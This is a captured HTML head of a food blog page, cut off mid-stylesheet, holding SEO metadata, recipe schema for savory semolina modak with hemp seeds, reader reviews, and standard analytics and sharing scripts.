

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/
body_size: 54100
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Savory Semolina Modak (NO Steaming) - First Timer Cook</title><meta name="description" content="Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina. Perfect for Ganesh Chaturthi!" /><link rel="canonical" href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Savory Semolina Modak (NO Steaming) - First Timer Cook" /><meta property="og:description" content="Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina. Perfect for Ganesh Chaturthi!" /><meta property="og:url" content="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2021-09-07T03:37:44+00:00" /><meta property="article:modified_time" content="2021-09-07T03:37:45+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-683x1024.png" /><meta property="og:image:width" content="683" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#article","isPartOf":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Savory Semolina Modak with Hemp Seeds (NO STEAMING)","datePublished":"2021-09-07T03:37:44+00:00","dateModified":"2021-09-07T03:37:45+00:00","wordCount":1112,"commentCount":4,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png","keywords":["FoodieMondayBlohop","Ganesha Chaturthi Special","Modak","No Onion No Garlic","Semolina","Vegan"],"articleSection":["Snack","Vegan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/","name":"Savory Semolina Modak (NO Steaming) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png","datePublished":"2021-09-07T03:37:44+00:00","dateModified":"2021-09-07T03:37:45+00:00","description":"Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina. Perfect for Ganesh Chaturthi!","breadcrumb":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2.png","width":1000,"height":1500,"caption":"Savory Semolina Modak (with hemp seeds) 22"},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Savory Semolina Modak with Hemp Seeds (NO STEAMING)"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"},{"@type":"Recipe","name":"Savory Semolina Modak with Hemp Seeds (NO STEAMING)","author":{"@type":"Person","name":"Sasmita"},"description":"Savory Semolina Modak with Hemp Seeds is the perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Also, just a perfect treat to try on the upcoming Ganesh Chaturthi !","datePublished":"2021-09-07T09:07:44+00:00","image":["https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-500x500.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-500x375.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11-480x270.png"],"recipeYield":["3"],"prepTime":"PT10M","cookTime":"PT20M","totalTime":"PT30M","recipeIngredient":["½ cup Semolina (sooji)","½ inch Ginger (grated)","2 no. Green chili (finely chopped)","½ tsp Cumin seed","½ tbsp Coconut (grated)","1 tbsp Hemp seed","1 tbsp Oil","Salt (as needed)"],"recipeInstructions":[{"@type":"HowToStep","text":"First dry roast the hemp seeds lightly in a pan and keep aside.","name":"First dry roast the hemp seeds lightly in a pan and keep aside.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-0"},{"@type":"HowToStep","text":"Then in the same pan, dry roast the sooji / semolina over low-medium heat, stirring in between.","name":"Then in the same pan, dry roast the sooji / semolina over low-medium heat, stirring in between.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-1"},{"@type":"HowToStep","text":"When the sooji starts to change the color slightly, turn off heat and transfer to a plate.","name":"When the sooji starts to change the color slightly, turn off heat and transfer to a plate.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-2"},{"@type":"HowToStep","text":"Into the same pan, add oil and turn on the heat.","name":"Into the same pan, add oil and turn on the heat.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-3"},{"@type":"HowToStep","text":"Add cumin seeds and allow to splutter.","name":"Add cumin seeds and allow to splutter.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-4"},{"@type":"HowToStep","text":"Next add grated ginger, finely chopped green chilies and saute few seconds.","name":"Next add grated ginger, finely chopped green chilies and saute few seconds.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-5"},{"@type":"HowToStep","text":"Now pour water along with salt and coconut.","name":"Now pour water along with salt and coconut.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-6"},{"@type":"HowToStep","text":"Stir well and allow to boil.","name":"Stir well and allow to boil.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-7"},{"@type":"HowToStep","text":"When it comes to rolling boil, lower the heat.","name":"When it comes to rolling boil, lower the heat.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-8"},{"@type":"HowToStep","text":"Add roasted semolina slowly, stirring continuously to avoid lump formation.","name":"Add roasted semolina slowly, stirring continuously to avoid lump formation.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-9"},{"@type":"HowToStep","text":"Cover and allow to cook for 2-3 minutes.","name":"Cover and allow to cook for 2-3 minutes.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-10"},{"@type":"HowToStep","text":"Soon all the water will be absorbed by the sooji.","name":"Soon all the water will be absorbed by the sooji.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-11"},{"@type":"HowToStep","text":"Turn off heat and transfer the mixture into a mixing bowl.","name":"Turn off heat and transfer the mixture into a mixing bowl.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-12"},{"@type":"HowToStep","text":"When it is still warm, start kneading it with greased palm and prepare a smooth dough.","name":"When it is still warm, start kneading it with greased palm and prepare a smooth dough.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-13"},{"@type":"HowToStep","text":"Then add the roasted hemp seeds to the dough and again mix everything till well incorporated.","name":"Then add the roasted hemp seeds to the dough and again mix everything till well incorporated.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-14"},{"@type":"HowToStep","text":"Now take a modak mold and grease well.","name":"Now take a modak mold and grease well.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-15"},{"@type":"HowToStep","text":"Take small amount of the dough and insert tightly into the mold till the mold is filled completely from all the sides.","name":"Take small amount of the dough and insert tightly into the mold till the mold is filled completely from all the sides.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-16"},{"@type":"HowToStep","text":"Atlast, carefully open the mold. Gently demolud the modak and place over a plate.","name":"Atlast, carefully open the mold. Gently demolud the modak and place over a plate.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-17"},{"@type":"HowToStep","text":"Similarly make some more modaks from rest of the dough.","name":"Similarly make some more modaks from rest of the dough.","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-18"},{"@type":"HowToStep","text":"The savory semolina modak with hemp seeds are ready to serve !","name":"The savory semolina modak with hemp seeds are ready to serve !","url":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#wprm-recipe-4153-step-0-19"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Very nice idea to make savoury modaks for bappa.. in light humor, he needs it after having too much meetha ;) !! Jokes apart these look so delicious and so inviting. loved the addition of hemp seeds which enhances it's nutrition value too. A must try dish","author":{"@type":"Person","name":"Swati"},"datePublished":"2021-10-23"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"I make suji modak but with the coconut jaggery stuffing. Loved your savory no stuff version with the crunch from hemp seeds! Sounds interesting!","author":{"@type":"Person","name":"Poonam Bachhav"},"datePublished":"2021-09-20"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"What a lovely idea to use rava to make modaks! Love your savoury version.. they look so perfectly made and delicious! The hemp seeds are a very interesting addition.","author":{"@type":"Person","name":"The Girl Next Door"},"datePublished":"2021-09-12"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Very innovative savoury Modak Sasmita. Adding hemp seeds sounds fabulous. I am sure it tastes amazing. I love savoury stuff and would love to try this one.","author":{"@type":"Person","name":"Preethicuisine"},"datePublished":"2021-09-11"}],"recipeCategory":["Snack"],"recipeCuisine":["South Indian"],"keywords":"Festival Recipe, Ganesh Chaturthi Special, Modak recipe, Semolina Recipe, Snack Idea, vegan","@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#recipe","isPartOf":{"@id":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#article"},"mainEntityOfPage":"https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Savory Semolina Modak with Hemp Seeds (NO STEAMING) Comments Feed" href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2021","monthnum":"09","day":"07","hour":"09","minute":"07","second":"44","post_id":"4152","postname":"savory-semolina-modak-with-hemp-seeds-no-steaming","category":"snack"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/' /><meta name='shareaholic:keywords' content='tag:foodiemondayblohop, tag:ganesha chaturthi special, tag:modak, tag:no onion no garlic, tag:semolina, tag:vegan, tag:savory semolina modak with hemp seeds, cat:snack, cat:vegan, type:post' /><meta name='shareaholic:article_published_time' content='2021-09-07T09:07:44+05:30' /><meta name='shareaholic:article_modified_time' content='2021-09-07T09:07:45+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-640x960.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-2-683x1024.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/savory-semolina-modak-with-hemp-seeds-no-steaming\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form 